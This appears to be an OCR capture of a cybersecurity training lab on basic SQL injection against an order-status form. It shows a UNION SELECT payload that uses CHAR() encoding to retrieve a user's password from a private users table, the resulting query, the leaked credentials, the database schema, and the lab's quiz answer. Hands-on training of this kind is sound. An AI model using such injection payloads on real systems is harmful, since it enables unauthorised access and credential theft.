 immersive | Offensive Cyber
EN
Ctrl+/
6 Question
Correct
What is Jane's hidden password?
yDuywyc1hm
Next →
Show briefing
1
7
SQLi Basics Application
Connected
Application
Check Your Orders Status
The search below will allow you to check the status of your
order. Simply input your order ID to view the status of your
order.
For security purposes, usernames or other personally identifiable information will not be available on
this page. Only the order ID and status will be displayed.
Type your query here...
-1 UNION SELECT username, passwd FROM users_private WHERE usern
SQL Query
SELECT ordid, ordstatus FROM orders WHERE ordid = -1 UNION SELECT
username, passwd FROM users_private WHERE
username=CONCAT(CHAR(74),CHAR(97),CHAR(110),CHAR(101)) LIMIT 1;
Results table
ordid ordstatus
Jane yDuywyc1hm
Showing 1 to 1 of 1 entries
Database Schema
CREATE TABLE `orders` (
`ordid` int(11) NOT NULL,
`ordstatus` text,
`orderDate` text,
`userId` int(11),
PRIMARY KEY (`ordid`)
)
CREATE TABLE `users_private` (
`id` int(11) NOT NULL,
`username` varchar(50),
`passwd` varchar(255),
PRIMARY KEY (`id`)
)